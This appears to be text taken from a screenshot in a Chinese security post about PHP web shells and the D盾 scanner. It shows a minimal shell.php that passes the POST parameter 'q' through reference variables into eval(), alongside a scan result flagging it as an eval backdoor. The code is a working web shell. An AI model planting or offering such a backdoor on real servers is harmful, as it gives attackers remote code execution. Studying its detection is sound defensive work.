 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
共享 ▾ 新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 15:06 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P)
shell.php
1 <?php
2 $a = $_POST['q'];
3 $b = &$a;
4 $c= &$b;
5 eval($c);
6 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束
检测文件数:1 发现可疑文件:1 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
c:\phpstudy\www\shell\shell.php 4 Eval后门 {参数:$_POST["q"]} 61 2019-10-26 15:06:09
Ots安全
先知社区